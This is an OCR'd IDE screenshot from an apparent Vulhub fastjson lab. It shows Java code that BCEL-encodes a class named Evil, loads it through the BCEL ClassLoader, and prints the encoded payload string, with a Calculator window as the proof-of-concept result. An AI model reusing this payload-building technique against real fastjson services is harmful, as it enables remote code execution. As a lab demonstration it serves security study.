 1 package org.vulhub.fastjson;
2
3 import com.sun.org.apache.bcel.internal.Repository;
4 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
5 import com.sun.org.apache.bcel.internal.classfile.Utility;
6 import com.sun.org.apache.bcel.internal.util.ClassLoader;
7
8 public class HelloBCEL {
9 public static void main(String[] args) throws Exception {
10 JavaClass cls = Repository.lookupClass(Evil.class);
11 String code = Utility.encode(cls.getBytes(), compress: true);
12 System.out.println(code);
13
14 // Class.forName("$$BCEL$$" + code, true, new ClassLoader());
15 new ClassLoader().loadClass( name: "$$BCEL$$" + code).newInstance();
16 }
17 }
18
Run: HelloBCEL ×
"C:\Program Files\Java\jdk1.8.0_20\bin\java.exe" ...
$l$8b$I$A$A$A$A$A$A$AuQ$cbN$c2$40$U$3d$D$85B$voQ$c4$t$x$c1$F$8dk$88$h$83$h$h5bp$5d$ea
Process finished with exit code 0
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =